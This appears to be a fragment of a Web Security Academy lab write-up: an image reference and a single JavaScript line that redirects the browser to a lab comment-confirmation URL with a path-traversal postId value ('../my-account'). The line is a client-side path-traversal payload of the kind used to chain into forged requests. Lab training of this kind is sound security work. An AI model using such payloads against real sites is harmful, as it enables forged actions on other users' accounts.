 document.location = "https://YOUR-LAB-ID.web-security-academy.net/post/comment/confirmation?postId=../my-account";